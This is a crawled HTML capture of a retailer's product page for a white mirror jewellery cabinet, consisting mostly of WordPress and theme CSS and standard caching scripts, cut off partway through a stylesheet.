

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/
body_size: 40272
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Mirror Jewellery Cabinet Storage Organiser LUVO 146cm WHITE Comments Feed" href="https://mattressoutlet.net.au/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
